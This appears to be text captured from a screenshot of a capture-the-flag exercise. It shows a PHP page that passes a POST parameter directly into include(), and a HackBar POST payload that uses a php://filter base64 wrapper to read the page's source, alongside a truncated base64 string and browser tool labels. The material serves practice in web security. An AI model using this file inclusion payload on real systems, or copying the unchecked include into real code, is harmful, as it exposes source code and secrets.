 PD9waHAKCiRwYXRoID0gJF9QT1NUWyJmbGFnIl07CgppZiAoc3RybGVuKGZpbGVfZ2V0X2NvbnRlbnRzKCdwaHA6Ly9pbnB1dCcpKSA8IDgwMCAmJiBwcmVnX21hdGNoKCc
<?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag in /var/www/html/flag.php;
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://node4.anna.nssctf.cn:28277/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
flag=php://filter/read=convert.base64-encode/resource=index.php